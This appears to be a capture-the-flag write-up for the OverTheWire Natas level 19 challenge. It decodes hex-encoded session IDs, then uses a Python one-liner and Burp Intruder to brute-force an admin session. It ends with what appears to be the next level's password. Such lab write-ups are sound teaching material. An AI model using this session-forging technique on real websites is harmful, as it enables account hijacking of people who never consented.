OverTheWire Wargames :: Natas :: Level 19
Level 19 > Level 20
No code this time!
My first thought is to examine the PHPSESSID. While longer, it does not appear to be the familiar PHP-provided session token. I submit the same POST request three times with user ‘useruser’ and password ‘passpass’ to examine the tokens.
39302d7573657275736572
3135342d7573657275736572
3230342d7573657275736572
Even with only three, it’s obvious that they share a suffix 2d7573657275736572.
Lots of two-digit numbers started with 3 smells like hex ASCII, so convert each token to straight characters.
90-useruser
154-useruser
204-useruser
Ouch. Back to Burp Intruder, this time with a list of values fashioned as above. They can be generated with the following Python one-liner, saved to a file, and loaded into Intruder.
python -c "print '\n'.join(str(s) for s in ['{}-admin'.format(x).encode('hex') for x in range(640)])"
otw@sake:~/natas$ python -c "print '\n'.join(str(s) for s in ['{}-admin'.format(x).encode('hex') for x in range(640)])" > natas19.txt
otw@sake:~/natas$ head natas19.txt
302d61646d696e
312d61646d696e
322d61646d696e
332d61646d696e
342d61646d696e
352d61646d696e
362d61646d696e
372d61646d696e
382d61646d696e
392d61646d696e
Send them down the pipe, and again with the single response suspiciously of a different length…

eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF